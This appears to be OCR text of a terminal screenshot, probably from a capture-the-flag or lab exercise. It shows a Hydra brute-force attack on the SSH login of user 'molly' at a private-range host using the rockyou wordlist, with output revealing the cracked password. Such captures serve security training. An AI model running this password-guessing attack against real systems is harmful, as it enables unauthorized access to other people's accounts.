 root@ip-10-10-196-149: /
File Edit View Search Terminal Help
root@ip-10-10-196-149:/# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.1
0.50.153 -t 4 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-09-08 04:31:22
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14
344398), ~3586100 tries per task
[DATA] attacking ssh://10.10.50.153:22/
[22][ssh] host: 10.10.50.153   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2024-09-08 04:32:00
root@ip-10-10-196-149:/#